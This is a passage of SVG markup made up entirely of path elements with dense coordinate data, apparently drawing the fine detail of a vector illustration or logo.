          <path class="d" d="m20.51,26.03s-.11-.02-.14.04c-.07-.09-.14,0-.22-.02,0,.02,0,.06,0,.07,0-.1-.05-.04-.07-.06,0,.03,0,.04,0,.05-.01,0,0-.05-.01-.05-.02,0-.05.09-.07,0,0,.02-.02.03-.01.08.03,0,.04-.03.05.01,0-.02,0-.05,0-.05.1.08.26.03.38.03,0-.04-.03-.05,0-.07.02.03.02.06.04.06,0,.02-.01.08,0,.08-.01-.1.03-.1.05-.07,0-.03,0-.11,0-.12Z"/>
          <path class="d" d="m20.28,27.12s.03-.02.03-.07c-.02,0-.03.02-.03.07Z"/>
          <path class="d" d="m20.03,25.97s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m20.39,26.46c0,.08.05.04.05,0-.02-.04-.04,0-.05,0Z"/>
          <path class="d" d="m19.94,26.07v.07s.02.02.03.02c0-.05-.01-.08-.03-.08Z"/>
          <path class="d" d="m19.92,25.78s.02,0,.03,0v-.07s-.03.03-.03.07Z"/>
          <path class="d" d="m19.96,25.71s.02.04.03.06c.02-.05-.01-.11-.03-.06Z"/>
          <path class="d" d="m20.06,27.69s0,.04,0,.07c0,0,.01,0,.02,0,0-.04,0-.07-.02-.07Z"/>
          <path class="d" d="m20.1,27.25v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m20.69,26.86s.03,0,.04-.02c0-.09-.07-.03-.04.02Z"/>
          <path class="d" d="m19.89,26.24s.02.03.04.01c.01-.08-.05-.09-.04-.01Z"/>
          <path class="d" d="m20.7,26.02c-.01.09-.03-.01-.04.05-.02-.07-.07-.04-.13-.04,0,.06-.02.03-.01.08.01,0,.01.02.02.03,0-.05.09-.02.05.05,0,0,.02,0,.03,0,0-.04-.03-.06,0-.08.02,0,.06.06.06.08,0-.04,0-.07.01-.08,0,.04.05.04.05-.04-.03.01-.02-.05-.04-.05Z"/>
          <path class="d" d="m20.84,25.82c0-.1-.05,0-.08-.06,0,.04-.03.05,0,.08.02-.05.07.02.09-.02Z"/>
          <path class="d" d="m20.37,25.57s.03-.01.03-.07c-.02,0-.03.02-.03.07Z"/>
          <path class="d" d="m20.16,25.54s.07.04.07-.02c-.03.03-.06-.06-.07.02Z"/>
          <path class="d" d="m20.82,26.05s.02.01.03.02c.01-.06-.03-.07-.03-.02Z"/>
          <path class="d" d="m20.24,25.94s-.07-.06-.09.05c.04-.03.07.06.09-.05Z"/>
          <path class="d" d="m20.2,25.78s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m20.32,25.54s.03.03.03-.03c-.02,0-.03-.03-.03.03Z"/>
          <path class="d" d="m20.26,25.99s.01-.02.02-.02c0-.04-.01-.04-.03-.05,0,.03,0,.06,0,.07Z"/>
          <path class="d" d="m18.27,25.76s.03,0,.05,0c0-.05-.06-.05-.05,0Z"/>
          <path class="d" d="m17.83,26.08c0-.06-.03-.06-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m19.87,27.83s0,.08,0,.1c.01,0,.02,0,.03-.02,0-.04,0-.08-.03-.08Z"/>
          <path class="d" d="m18.05,25.81s.02,0,.03,0c0-.02,0-.04,0-.07-.02,0-.03.01-.03.07Z"/>
          <path class="d" d="m18.21,25.73s-.03,0-.05,0c0,.07.05.06.05,0Z"/>
          <path class="d" d="m18.51,25.69s-.03,0-.04,0c0,.03,0,.04,0,.07.02-.01.02.02.03.01,0-.02,0-.04,0-.05,0,0,.02,0,.02-.03Z"/>
          <path class="d" d="m20.88,25.54s-.03,0-.03.05c.01.03.03,0,.03-.05Z"/>
          <path class="d" d="m17.19,25.83s.02.02.03-.02c0-.09-.05-.02-.03.02Z"/>
          <path class="d" d="m17.8,25.49s-.03.01-.02.07c.01,0,.02,0,.03,0,0-.04,0-.06-.01-.07Z"/>
          <path class="d" d="m17.13,25.81s.04.01.04,0c0-.05-.05-.05-.04,0Z"/>
          <path class="d" d="m17.34,25.76s-.04,0-.04.05c.03,0,.04.05.07.05,0-.05-.04-.03-.03-.1Z"/>
          <path class="d" d="m17.71,26.1c0-.06,0-.05-.03-.05,0,.04,0,.05.03.05Z"/>
          <path class="d" d="m18.11,25.71s0,.11.03.13c0-.06,0-.12-.03-.13Z"/>
          <path class="d" d="m19.79,26.14s.01-.08-.01-.08c0,.03,0,.1.01.08Z"/>
          <path class="d" d="m19.74,25.75s0-.04,0-.08c-.01,0-.02,0-.03,0,0,.04.01.03,0,.08,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m19.76,27.69s.02,0,.03.02c.01-.07-.04-.07-.03-.02Z"/>
          <path class="d" d="m19.74,25.78s.04-.02.06-.04c0,.01,0,.03,0,.03,0-.03,0-.05,0-.07-.03.02-.05-.02-.06.07Z"/>
          <path class="d" d="m19.88,27.27s-.02.02-.01.07c0,0,.02,0,.03,0,0-.04,0-.06-.01-.07Z"/>
          <path class="d" d="m19.15,25.68c0,.06,0,.05.03.05,0-.04,0-.05-.03-.05Z"/>
          <path class="d" d="m18.63,25.78s0-.04,0-.07c0,0-.02,0-.03,0,0,.04.01.06.03.06Z"/>
          <path class="d" d="m18.95,25.73s.02,0,.03,0c.01-.09-.04-.09-.03,0Z"/>
          <path class="d" d="m19.56,25.68s.02.07.03.1c.01-.05,0-.1-.03-.1Z"/>
          <path class="d" d="m19.53,25.79c0-.07.04.03.04-.07-.03,0-.01,0-.01-.05-.02-.01-.02.02-.04.02.01.04-.01.08.01.1Z"/>
          <path class="d" d="m21.71,26.77s-.04.03-.05.08c.02.04.05-.02.05-.08Z"/>
          <path class="d" d="m22.07,25.67s-.04-.03-.05-.01c0,.05.05.08.05.01Z"/>
          <path class="d" d="m22.24,25.69c.01-.08-.03-.06-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m22.38,25.88s.02-.03.05-.02c0-.06-.05-.06-.05.02Z"/>
          <path class="d" d="m23.36,25.74s0,.04,0,.05c0-.07-.05-.08-.06-.01-.01-.08-.05-.01-.05-.06,0,.02-.02,0-.01-.04-.23-.02-.39.04-.62,0,0,.03-.02.02-.01.07.03.01.04-.01.06.01-.03,0-.01.09-.05.07-.02-.02.02,0,0-.05-.03.14-.14-.04-.17.11.03.02.05-.02.06.03-.07.03-.15.05-.21-.02.02-.04.06.03.06-.04-.05-.04-.1,0-.13-.01,0,.07.02.06.03.03,0,.02,0,.02,0,.05-.02,0-.03.03-.05.02,0-.05.01-.1-.02-.11-.01.01,0,.08-.01.08,0-.03,0-.04,0-.07-.01,0-.05-.02-.04.03,0,.03.02-.02.03.03-.02,0,.01.05,0,.05,0-.04-.05-.02-.03-.11-.01,0-.02,0-.03-.02,0,.06-.03.12-.02.15.26.03.53.02.73.03,0-.04-.01-.04,0-.08-.07,0-.1-.04-.17,0,0-.08-.03,0-.05-.05,0-.02,0-.03.01-.03.03.04.05.03.07.01,0-.05,0-.04,0-.08.02.05.02-.02.03-.03,0,.05.03.04.04.06-.01,0-.02,0-.02.03,0,0,0,.01,0,.03.02-.02.05-.05.07-.09.01.01.01.06.03.06.15,0,.39,0,.57-.04-.01-.07.03-.02.02-.08-.02,0-.03-.02-.05,0Z"/>
          <path class="d" d="m23.41,25.64s.02-.04.02-.08c-.02,0-.01.05-.02.08Z"/>
          <path class="d" d="m22.16,25.69c0-.06-.05-.07-.05,0,.02.02.02,0,.05,0Z"/>
          <path class="d" d="m23.25,25.7s0,.02,0,.02c0,0,0-.01,0-.02Z"/>
          <path class="d" d="m22.09,25.91s-.01-.06-.03-.07c-.02.04,0,.08.01.1,0-.05,0-.06.01-.03Z"/>
          <path class="d" d="m22.1,25.61c0,.06-.03,0-.02.08,0,0,.02,0,.03,0,0-.02,0-.09,0-.08Z"/>
          <path class="d" d="m22.82,25.93c.02.14.2.05.24.02-.04-.06-.16-.01-.24-.02Z"/>
          <path class="d" d="m22.32,26.05s0,.06.03.06c0-.04,0-.06-.03-.06Z"/>
          <path class="d" d="m24.66,26.44s.01.04.03.05c0-.05,0-.05-.03-.05Z"/>
          <path class="d" d="m25.02,26.43v.05s.02,0,.04.01c0-.07-.02-.07-.04-.06Z"/>
          <path class="d" d="m25.61,26.24s.04,0,.03-.03c-.01,0-.02,0-.03,0v.03Z"/>
          <path class="d" d="m22.84,15.9s-.02.04,0,.06c0-.04.02.02.03,0,0,0,0-.03-.01-.04.03.02.08,0,.13,0v.03s-.06-.01-.07.07c.04-.02.06.03.08,0,0,.07.04.05.05.01,0,.11.11.12.09,0,0,.02-.01.02-.01,0,.02-.02.06-.01.07,0-.02.02-.03.04-.03.1.02,0,.01-.03.03,0,0-.07,0-.12.04-.12-.01-.08-.04-.06-.06-.03,0-.02,0-.02,0-.05-.05.02-.07.03-.1,0,0,.04-.03.06-.03.03,0,0,.02,0,.01-.03-.02,0-.03.03-.04-.01,0,0,0,0,0,0,.03-.01.05-.02.06-.03-.01-.02-.04-.03-.07-.03,0-.02-.02-.03-.03-.03,0,0,0,.02,0,.03-.02,0-.03,0-.05,0,0,0,0-.02-.03,0,0,0,0,0,0,0-.02,0-.04,0-.06,0,0,.03.01.04.02.05Z"/>
          <path class="d" d="m25.43,26.1s.05-.03.08-.02c0-.02,0-.04,0-.07-.03.01-.07.02-.08.09Z"/>
          <path class="d" d="m23.17,16.36c0-.05-.02-.02-.03-.05,0,.06.01.08.03.05Z"/>
          <path class="d" d="m25.61,25.96s0,.04,0,.05c-.02-.04-.03,0-.07-.03.02.08,0,.04-.01.1.06.04.12-.05.14,0,0-.09.02.02.04,0,0-.03,0-.04,0-.07.02,0,.03.02.06.03-.03-.17-.12-.05-.15-.08Z"/>
          <path class="d" d="m25.21,25.55s0,.06-.02.02c.03.14.2.12.21-.06-.08-.02-.15,0-.19.04Z"/>
          <path class="d" d="m25.2,26.25s-.04,0-.07,0c0,.09.03,0,.03.05-.02.04-.07,0-.07.07.05-.03.1.06.12-.04-.02-.03-.03,0-.01-.08Z"/>
          <path class="d" d="m25.48,25.86s-.05,0-.05.05c.02,0,.06.02.05-.05Z"/>
          <path class="d" d="m25.4,26.06v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m21.29,26.03s.03,0,.04,0c0-.05-.05-.05-.04,0Z"/>
          <path class="d" d="m20.88,26.11s0-.11-.02-.15c0,.06,0,.14.02.15Z"/>
          <path class="d" d="m21.36,25.57s-.02.04-.04.03c.01.04-.01.11.01.13,0-.06.05-.1.03-.17Z"/>
          <path class="d" d="m21.27,25.77s.02.04.04.05c0-.07-.02-.04-.04-.05Z"/>
          <path class="d" d="m23.13,12.27s-.07-.04-.07.02c0,.02.07.04.07-.02Z"/>
          <path class="d" d="m21.39,25.81s.02.05.03.08c0-.06.02-.06.02-.12-.02-.05-.02.05-.05.04Z"/>
          <path class="d" d="m21.38,25.76s-.03.08-.01.08c0-.05.02-.03.01-.08Z"/>
          <path class="d" d="m21.07,25.58s0,.03,0,.07c0,0,.01,0,.02,0,0-.04,0-.06-.01-.07Z"/>
          <path class="d" d="m21.87,25.66s0-.02,0-.05c-.02-.01-.01.04-.03.05-.02-.06-.08,0-.11-.08,0,.08-.03.02-.05.05,0,.03,0,.07.01.08.11-.03.22,0,.31-.03,0-.04-.01-.05-.02-.07-.03.03-.08,0-.12.04Z"/>
          <path class="d" d="m21.28,25.82s-.03.1,0,.08c0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m21.3,25.6s-.02,0-.03,0c0,.06.03.06.03,0Z"/>
          <path class="d" d="m21.2,25.82s.03,0,.02-.07c-.02-.02-.04.05-.02.07Z"/>
          <path class="d" d="m21,26.12c0,.09.04.07.04.02,0-.04-.03,0-.04-.02Z"/>
          <path class="d" d="m21.72,26.06s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m21.71,26.21c0-.06,0-.05-.03-.05,0,.04,0,.05.03.05Z"/>
          <path class="d" d="m21.45,26.05s.01.02.03.02c0-.06.01.02.04-.02,0-.08-.07-.07-.07,0Z"/>
          <path class="d" d="m21.85,26.51s0,.08.01.08c.01-.02,0-.09-.01-.08Z"/>
          <path class="d" d="m21.82,25.89s-.05-.03-.11,0c.02.1.08-.03.09.06.02-.04.06-.04.08,0,0-.03,0-.04,0-.07-.01-.04-.07-.05-.07,0Z"/>
          <path class="d" d="m21.68,27.36c0,.09.03.03.04,0,0,.05.08.05.09,0-.03-.06-.08,0-.13,0Z"/>
          <path class="d" d="m21.54,26.02c-.01.06.05.08.04.02,0-.04-.03,0-.04-.02Z"/>
          <path class="d" d="m24.5,18.2s.04,0,.07.01c0-.08-.07-.08-.07-.01Z"/>
          <path class="d" d="m21.57,25.87s0,.04,0,.07c.03-.04.04,0,.07,0v-.07s-.05-.01-.07,0Z"/>
          <path class="d" d="m19.7,26.08c-.18-.07-.37,0-.53,0-.05,0-.16.01-.18-.04-.02.05-.03.05-.05.05-.12.03-.34,0-.43-.03-.14.1-.25.02-.45.07-.01,0-.01-.04-.03-.05-.05.06-.17.07-.2,0-.01.06-.06.04-.07,0-.01.03-.04.05-.05,0-.04.08-.07-.02-.09.05,0-.04,0-.12-.02-.1,0,.06.02.03.01.08-.05.03-.08-.06-.11,0,0-.04.01-.07,0-.08,0,.02,0,.08-.02.08,0-.08-.02.02-.03.02,0-.03,0-.03-.01-.02,0,0,.02-.06,0-.07-.05.06-.11.08-.17.04-.05.08-.08.04-.13,0,0,.07-.05,0-.05.05,0-.08-.02-.12-.05-.13,0-.03.01-.07.02-.1-.03,0-.05,0-.07-.01-.01.03,0,.09,0,.13-.03.03-.06-.03-.07.05.02-.02.03,0,.03.06-.01-.02-.07-.04-.06.04.05.02.07.04.09.06-.03.1-.05.17-.1.12,0,.12.05,0,.05.1-.02,0-.04,0-.05.02v.07s.09.03.1-.05c0-.06-.03.02-.05-.03,0-.03,0-.04.01-.05.03.02.05,0,.09,0,0-.05-.01-.06-.02-.08.02.01,0-.08.01-.07.03-.05.05.07.08.08,0-.02,0-.04.01-.03,0-.05-.02-.03-.02-.07.03.01.06.02.08-.02.02.08.1,0,.13.04-.03.01-.04.1-.02.15.01-.03,0-.04,0-.07.03.03,0-.07.03-.05.02.04,0,.08,0,.12,0-.02.02-.02.03-.02,0-.06-.03,0-.02-.07.05.01.01-.08.04-.1.02.03.08.02.09-.02.12.04.27-.02.43.01,0-.06.02,0,.03-.05,0,.03.02.01.01.05.08-.06.11.02.17-.04,0,.02,0,.04.01.03,0-.01,0-.03,0-.03.23.03.38-.02.63,0,0,.04-.04.02-.06.02,0,.05.02.1.03.13.01-.02,0-.07.01-.1.04.14.14-.12.13.09.02-.01.03-.12.02-.13-.02,0-.06.02-.07-.03.15-.03.3.1.43-.08.07.07.19.01.25.07.06-.05.14-.03.17-.07,0,.06,0,.04.03.03,0-.09.02-.02.03-.02,0-.09-.03-.1-.05-.05Zm-2.33.23s-.02,0-.03,0c-.01-.05.04-.05.03,0Zm1.41-.05c-.02-.06.04-.1.04-.02-.02.02-.03-.04-.04.02Z"/>
          <path class="d" d="m15.63,26.04c-.01-.05-.02-.11-.05-.13.01.06,0,.07.01.13,0-.04.02.02.03,0Z"/>
          <path class="d" d="m16.68,26.21c.02.06.04,0,.08.01,0-.07-.08-.05-.08-.01Z"/>
          <path class="d" d="m16.85,26.22s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m16.9,26.51s-.02.02-.04,0c0,.02,0,.05,0,.05,0-.05.04.02.03-.05Z"/>
          <path class="d" d="m16.44,27.29c0,.08.03.04.05.05v-.08s-.01,0-.02-.02c0,.05.01.04.01.07-.02.01-.02-.02-.04-.01Z"/>
          <path class="d" d="m16.61,27.27c0-.05-.02-.05-.04-.06-.01,0,0,.08-.01.08,0-.04,0-.06-.01-.07,0,.07,0,.05,0,.11.02,0,.02-.03.03-.05,0,.06,0,.05.03.05,0-.05-.02-.02-.02-.07.01-.03,0,0,.03,0Z"/>
          <path class="d" d="m16.69,25.87s.01,0,.02,0c0-.04,0-.08-.01-.08,0,.02,0,.04,0,.08Z"/>
          <path class="d" d="m17.09,26.54s-.03-.05-.03-.03c0,.03,0,.04.01.05,0-.02.01-.02.02-.02Z"/>
          <path class="d" d="m16.89,27.24c0-.06-.02-.04-.03-.01-.01-.02,0-.09-.03-.08-.02.02,0,.06,0,.07-.04.02-.05-.02-.07-.05-.03.13-.12-.05-.15.11.02,0,.02.06.03.06,0-.05-.01-.03-.01-.07,0,0,.01,0,.02-.02,0,.03,0,.05,0,.08.03,0,.03-.01.05,0,0-.03,0-.08.01-.07,0,.02,0,.03,0,.07,0,0,.02,0,.03,0,0-.03,0-.03-.01-.05.03-.02.04.07.03-.02.02,0,.04.02.06.05,0-.11.04-.03.08-.07Z"/>
          <path class="d" d="m16.41,26.21s-.06-.04-.09-.05c0-.08.03.03.04-.02,0-.07-.02-.06-.02-.11,0,0,0,.02,0,0,0-.04.05.01.04-.05,0-.03-.05-.02-.05,0,0-.06-.01-.06-.02-.03,0-.11-.02,0-.04-.08-.09.09-.17-.06-.25.08,0,.05.04-.02.04.03-.01.05,0,.11.01.16.07.03.11,0,.18,0,0-.03,0-.11,0-.12.01.06.02.04,0,.11.03.02.02-.06.03-.07.01.04.03.06.03.13-.02,0-.03,0-.03-.02,0,.04-.02.05-.02.1.02-.01.02.02.03.01,0-.03-.01-.04,0-.05,0,.03.02.03.02.08-.02,0-.05-.02-.04.05.05.02.07-.07.1,0-.01-.14.04-.05.03-.18Z"/>
          <path class="d" d="m22.21,16.64c.05.05.09.04.15,0-.03-.08-.11-.06-.15,0Z"/>
          <path class="d" d="m16.42,26.06s-.01.09,0,.05c0-.05,0,.03.01.03.06,0,.14-.04.16.06-.03,0-.08-.08-.07.04.04-.02.05.04.07.06,0-.11.05-.02.08-.07,0-.05,0-.03,0-.08,0,0,.05-.01.03-.07-.02-.02-.07-.04-.08-.11,0,.06-.03.07-.06.07-.01.04.03.03,0,.05,0-.02-.02,0-.02-.05-.03,0-.07.11-.08,0-.02.04-.02.05-.05.02Zm.23.11s-.02,0-.03,0c-.01,0,0,.04-.03.03,0-.06.04-.08.05-.04Z"/>
          <path class="d" d="m16.39,27.26c0,.06-.02.03-.01.08.02,0,.04,0,.05,0,0-.06-.03-.05-.04-.08Z"/>
          <path class="d" d="m16.91,25.77c0,.06.01.06.03.06,0-.06-.01-.06-.03-.06Z"/>
          <path class="d" d="m16.95,27.33c0,.07.05.05.06.03-.02-.07-.03,0-.06-.03Z"/>
          <path class="d" d="m16.95,26.89s.07.02.11.06c0-.12.03,0,.05-.05-.05-.09-.11-.06-.16,0Z"/>
          <path class="d" d="m17.02,27.18s0,0,.01,0c0,.02,0,.02,0,.05.02,0,.04,0,.05.01.02-.02,0-.06,0-.07.01,0,0,.05.03.03,0-.03-.02-.05,0-.07,0,.04.01.08.03.1,0-.05,0-.1-.01-.13-.02.05-.04-.07-.05.02,0-.02,0-.06-.02-.05,0,.04-.01.04-.02.07,0-.05-.03,0-.06-.01,0,.04.02.06,0,.07-.03.03,0-.07-.02-.07-.02.02-.03.08-.04.02,0,.04,0,.08,0,.12.02-.04.03-.06.05,0,.02,0,.03-.05.05-.04,0-.03-.01-.04,0-.05Z"/>
          <path class="d" d="m16.92,26.07s0,0-.01,0c0,0,0,.02,0,.02v.03s0,0,0,.02c0,0,0,0,.01,0,0,0,0-.02,0-.02v-.03s0,0,0-.02Z"/>
          <path class="d" d="m16.49,26.28c0-.07.01-.04.02-.02v-.08s-.04.03-.09,0c0,.02,0,.06,0,.1.03.02.02-.04.03-.05,0,.07.02.04.04.05Z"/>
          <path class="d" d="m16.57,26.38c.02-.09-.07-.05-.03,0,0-.01.02-.02.03,0Z"/>
          <path class="d" d="m16.53,27.34c0-.07,0-.06-.01-.11,0,0-.01,0-.02-.02-.01.04,0,.1,0,.13,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m16.9,27.16s0,.07.02.06v-.07s-.01,0-.02,0Z"/>
          <path class="d" d="m16.85,27.4s.03,0,.02-.07c-.03.02-.03,0-.06,0,0,.03.01.04,0,.05-.02-.07,0,.04-.03.02,0-.02,0-.04,0-.07,0,0-.02,0-.03,0,0,.05.02.01.01.07-.03.02-.09.01-.12,0,.02-.07.07.03.07-.07-.03,0-.08-.01-.1.02-.01.06.02,0,.02.05,0,.02-.03.02-.05.02,0-.04.02-.03.02-.08-.02,0-.03,0-.04.02,0,.04.03.05,0,.07-.02,0-.03-.02-.03-.08-.01,0-.04-.02-.03.03,0,.06.02-.04.02.02-.03.07-.02-.07-.05-.05,0,.05.02.04.01.1-.01-.03-.04-.03-.03-.1-.02,0-.04,0-.06,0,0,.08.03.02.04.06-.01.05-.03,0-.03.05,0,.04.04,0,.04-.02.12.09.29-.01.43.01,0-.03.02-.02.01-.07-.03-.02-.05.05-.07,0Z"/>
          <path class="d" d="m16.34,27.26s0,.09.02.08c.01-.04,0-.07-.02-.08Z"/>
          <path class="d" d="m15.64,25.99s-.02.06,0,.07c0-.02.02-.02.03-.02,0-.04,0-.05-.03-.05Z"/>
          <path class="d" d="m15.73,26.37s-.03.05,0,.07c0-.07.02.01.03,0,0-.04-.01-.06-.03-.06Z"/>
          <path class="d" d="m15.79,26.45s.02-.04.03-.03c0-.08-.04-.04-.06-.03,0,.04.01.06.03.06Z"/>
          <path class="d" d="m15.79,26.1c0-.07-.04-.06-.03.02.02,0,.01-.03.03-.02Z"/>
          <path class="d" d="m23.35,16.18c-.01-.07-.04-.02-.05-.05,0,.08.04.08.05.05Z"/>
          <path class="d" d="m15.57,27.53s.02,0,.03,0c.01-.08-.04-.06-.03,0Z"/>
          <path class="d" d="m15.47,27.5c0,.09.04.01.07.03,0-.08-.05-.04-.07-.03Z"/>
          <path class="d" d="m15.44,26.87c0,.07.03.05.05.05,0-.1-.02-.04-.05-.05Z"/>
          <path class="d" d="m15.83,26.56c-.01.07-.04.08-.06.13.02,0,.04,0,.06,0,0-.07-.01-.06,0-.13Z"/>
          <path class="d" d="m15.56,26.42s.08.05.09-.04c-.01,0-.08-.05-.09.04Z"/>
          <path class="d" d="m15.5,26.87s.06.08.06.01c0-.04-.04,0-.06-.01Z"/>
          <path class="d" d="m16.35,26.65s0-.06,0-.1c-.02-.02-.03.11,0,.1Z"/>
          <path class="d" d="m16.04,27.31c0,.1-.02.07-.05.07.02.08.11.03.16.03-.02-.08-.11.03-.11-.09Z"/>
          <path class="d" d="m15.99,27.44v.07s.03-.08,0-.07Z"/>
          <path class="d" d="m15.84,26.38s.01.07.03.08c0-.08.04,0,.08-.05-.02-.08-.08-.03-.11-.03Z"/>
          <path class="d" d="m16.31,27.35s.02,0,.03,0c0-.07-.04-.05-.03,0Z"/>
          <path class="d" d="m16.23,26.21s0,.07.01.08c0-.06.03,0,.02-.07,0-.04-.02,0-.03-.02Z"/>
          <path class="d" d="m16.04,26.03c0-.07-.06-.04-.05-.01,0,.04.04,0,.05.01Z"/>
          <path class="d" d="m15.94,26.65c0,.06.02.04.04.03,0-.07-.02-.04-.04-.03Z"/>
          <path class="d" d="m15.89,26.15s0-.09-.03-.08c0,.05.01.08.03.08Z"/>
          <path class="d" d="m15.92,26.34s0-.06.01-.12c0,0-.01,0-.02,0,0,.03,0,.04,0,.07-.01-.03-.04-.02-.03.03.02,0,.03,0,.03.02Z"/>
          <path class="d" d="m15.93,27.36s.03,0,.04,0c0-.06-.04-.05-.04,0Z"/>
          <path class="d" d="m19.08,26.99s.03.05.03.1c0,0,.02,0,.03,0,0-.06-.02-.06-.03-.1,0,.05-.01-.02-.03,0Z"/>
          <path class="d" d="m18.33,26.25s-.01.02-.02.02c0,.09.05.02.02-.02Z"/>
          <path class="d" d="m18.87,27.04s-.04-.01-.04-.08c0,0-.02,0-.03,0,0,.04,0,.06-.01.07-.01-.03,0-.02,0-.07-.05-.01-.03.1-.09.12,0,.04,0,.08-.01.05,0,.08.04.02.07.05,0-.02,0-.06,0-.07,0,.04.02.08.03.05,0-.05-.02-.01-.01-.07,0,.02.04.02.05,0,0,.02,0,.04,0,.07.01,0,.02,0,.03,0,0-.02.02-.07,0-.08,0,.07-.01,0,0-.03Z"/>
          <path class="d" d="m18.37,26.29s-.01.02-.02.02v.03s.01.02.02.02c0-.03.02-.06,0-.07Z"/>
          <path class="d" d="m18.74,26.96s-.04,0-.06,0c0,.03,0,.08.01.1-.02-.13.05.01.05-.1Z"/>
          <path class="d" d="m18.69,26.24s-.02,0-.03,0c0,.06-.01.13.03.13,0-.03,0-.04,0-.07,0,0-.01,0-.01-.02,0,0,0-.03,0-.05Z"/>
          <path class="d" d="m18.5,26.38c0-.09.04-.08.05-.12,0-.04-.03,0-.04-.01,0,.06-.03.09,0,.13Z"/>
          <path class="d" d="m18.02,27.02s.05-.04.06.03c-.01-.06.03,0,.02-.07-.02,0-.07-.05-.08.04Z"/>
          <path class="d" d="m18.3,26.35v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m18.02,26.83s-.02-.03-.03-.03c-.01.09.03.1.03.03Z"/>
          <path class="d" d="m18.07,26.96s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m18.25,26.34v-.07s-.04.03-.08,0c0,.06.03.05.03.11.02-.02.06.03.06-.04-.02,0-.06.03-.05-.05.02-.01.01.04.03.03Z"/>
          <path class="d" d="m22.9,16.2s-.08-.08-.09,0c.02-.02.07.08.09,0Z"/>
          <path class="d" d="m19.57,26.4c0,.08.02.02.05.03,0-.08-.02-.02-.05-.03Z"/>
          <path class="d" d="m19.3,26.56s-.02.03-.04.02v.05s.04,0,.04-.07Z"/>
          <path class="d" d="m19.53,26.38s-.04.03-.02.07c0-.03.01-.01.02,0,0,0,.02-.06,0-.07Z"/>
          <path class="d" d="m19.69,27.87s0,0-.01,0c0,0,0,.02,0,.02v.03s0,0,0,.02c0,0,0,0,.01,0,0-.01,0-.02,0-.02v-.03s0,0,0-.02Z"/>
          <path class="d" d="m19.07,27s-.01-.01-.03,0c0,.03.01.04,0,.05,0-.03-.01-.06-.03-.03,0,.04.02.08.05.08-.01-.06.03-.07,0-.1Z"/>
          <path class="d" d="m18.02,27.02c0-.08-.05-.06-.05,0,.02,0,.03,0,.05,0Z"/>
          <path class="d" d="m19.07,27.09s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m19.26,27.04s.04.02.07-.02c0,.03,0,.11.03.06-.01-.05,0-.05-.01-.1-.04,0-.07-.05-.08.05Z"/>
          <path class="d" d="m22.93,16.19c0,.07.06.11.08.08v-.05s-.04-.04-.08-.03Z"/>
          <path class="d" d="m19.16,26.99c.01.11.07.09.09,0-.04.02-.03.03-.09,0Z"/>
          <path class="d" d="m22.28,16.5v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m17.08,27.31s.04,0,.06,0c0-.08-.06-.03-.09-.03,0,.03,0,.03.01.05-.01.01-.05-.03-.05.04.01.01.02.04.03.06,0-.04.02-.03.04-.02,0-.05.02-.01.01-.07,0-.04-.03.01-.03-.03Z"/>
          <path class="d" d="m18.54,27.12c0,.07,0,.07.03.05,0-.05-.02-.02-.03-.05Z"/>
          <path class="d" d="m18.45,27.2s.02.05.03.05c0-.05-.02-.05-.03-.05Z"/>
          <path class="d" d="m18.67,27.06s-.01.02-.02.02c0,.05.02.03.03.06,0-.02,0-.09,0-.08Z"/>
          <path class="d" d="m17.11,26.44s.04.02.06,0c0-.04-.01-.05-.02-.08.01.09-.04.01-.04.08Z"/>
          <path class="d" d="m22.38,16.43s-.04-.03-.07-.01c0,.08.07.05.07.01Z"/>
          <path class="d" d="m17.15,26.55c0-.08-.03-.04-.05-.05,0,.09.03.01.05.05Z"/>
          <path class="d" d="m17.22,26.53c0-.08-.07-.04-.05.02,0-.04.04,0,.05-.02Z"/>
          <path class="d" d="m17.08,27.03c0,.06.05.06.05-.02-.02,0-.02.03-.05.02Z"/>
          <path class="d" d="m17.04,27.31s0-.05-.03-.05c0,.05,0,.05.03.05Z"/>
          <path class="d" d="m22.76,16.88s.04.03.07.03c0-.06-.06-.1-.07-.03Z"/>
          <path class="d" d="m17.81,26.79s-.02.1,0,.1c0-.05.01-.07,0-.1Z"/>
          <path class="d" d="m17.92,26.8c.01.11.01.08.05.08,0-.05,0-.04,0-.08-.01,0-.03,0-.04,0Z"/>
          <path class="d" d="m17.73,26.38s0-.05,0-.1c-.04,0,0,.07,0,.1Z"/>
          <path class="d" d="m17.88,26.7s-.02.03-.04.02c0,.08.03.02.03.05,0,.03,0,.04-.02.03,0,.05.01.07.03.06-.01-.06,0-.1,0-.16Z"/>
          <path class="d" d="m17.91,26.8s-.02.02-.01.07c0,0,.01,0,.02.02.01-.02,0-.07,0-.08Z"/>
          <path class="d" d="m17.67,26.97s.02,0,.03,0v-.05s-.03,0-.03.05Z"/>
          <path class="d" d="m23.21,16.91c0,.07.03.05.05.05,0-.07-.02-.03-.05-.05Z"/>
          <path class="d" d="m22.48,16.69s-.02-.02-.03.02c0-.02,0-.04,0-.05.03-.02.08-.04.1.01-.02,0,0,.1-.04.07.04.08.11.07.17.09.01-.06.01.02.03-.05,0,.02,0,.04,0,.08.03.02,0-.09.02-.08.07-.02.12.08.17,0,.02.04.08,0,.09.11.11,0,.17.05.29,0-.01-.09-.09-.07-.13-.06-.08-.12-.19-.09-.26-.14,0,.02,0,.04-.01.03,0-.02,0-.03,0-.05-.14-.09-.25-.11-.41-.06v-.03s-.01.02-.02.03c0-.1-.04.04-.06-.05.02.02.02-.03.03-.03,0,0,.02.02.03.03v-.07s-.1-.03-.11.05c.02.01.06-.03.05.1.01.02.04-.01.05.03-.02.01-.02-.02-.04-.01.01.08.09.12.1.03Z"/>
